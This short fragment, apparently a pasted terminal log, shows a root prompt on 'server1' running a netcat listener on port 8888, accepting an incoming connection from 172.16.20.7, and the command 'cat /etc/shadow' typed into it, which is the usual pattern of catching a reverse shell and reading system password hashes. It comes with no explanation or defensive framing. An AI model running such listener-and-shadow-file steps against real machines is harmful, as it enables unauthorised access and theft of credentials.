 root@server1:~# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [172.16.20.7] port 8888 [tcp/*] accepted (family 2, sport 2222)
cat /etc/shadowroot@server1:~#